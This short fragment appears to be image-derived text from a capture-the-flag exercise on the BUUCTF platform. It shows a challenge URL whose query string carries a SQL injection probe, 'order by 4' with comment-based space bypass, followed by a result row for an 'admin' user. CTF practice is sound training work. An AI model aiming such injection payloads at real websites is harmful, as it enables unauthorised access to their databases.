 全 | 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=1/**/order/**/by/**/4#
username age blog
admin 123 123.com